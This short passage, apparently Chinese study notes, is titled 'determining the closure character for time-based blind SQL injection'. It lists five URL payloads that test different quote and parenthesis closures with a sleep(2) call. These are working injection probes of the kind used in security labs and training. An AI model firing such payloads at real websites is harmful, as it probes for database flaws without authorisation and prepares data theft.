 时间盲注闭合符的判断
?id=1 and sleep (2)--+
?id=1' and sleep (2)--+
?id=1') and sleep (2)--+
?id=1” and sleep (2)--+
?id=1”) and sleep (2)--+